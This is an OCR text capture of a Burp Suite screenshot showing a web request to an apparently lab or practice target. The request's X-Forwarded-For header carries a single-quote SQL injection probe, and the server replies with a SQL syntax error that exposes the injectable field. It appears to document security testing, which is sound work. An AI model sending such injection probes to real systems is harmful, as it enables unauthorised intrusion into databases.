 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://219.153.49.228:49550 ?
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 219.153.49.228:49550
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://219.153.49.228:49550
10 Connection: close
11 Referer: http://219.153.49.228:49550/
12 X-Forwarded-For: 127.0.0.1'
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=admin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Dec 2021 13:29:59 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 154
7 Connection: close
8 Content-Type: text/html
9
10 You have an error in your SQL syntax; check the
? Search... 0 matches
INSPECTOR ?
Selection
SELECTED CHARACTER
'
CODE Hex
27
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (7)
Done 366 bytes | 35 millis